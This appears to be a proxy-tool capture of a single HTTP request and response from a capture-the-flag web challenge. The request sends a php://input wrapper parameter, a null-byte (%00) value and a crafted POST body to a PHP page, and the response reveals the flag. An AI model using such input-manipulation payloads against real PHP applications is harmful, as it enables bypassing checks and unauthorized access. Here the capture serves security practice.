 Raw Params Headers Hex
GET /challenge3.php?id=a&a=php://input&b=%001111111 HTTP/1.1
Host: 148.70.62.239:23003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 19
1112 is a nice lab!
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 13:41:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 42
Connection: close
Content-Type: text/html
<!--challenge3.txt-->flag{dsayandahckasda}